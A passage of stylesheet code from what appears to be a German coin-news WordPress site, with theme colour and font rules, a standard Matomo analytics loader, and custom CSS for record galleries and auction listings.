    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
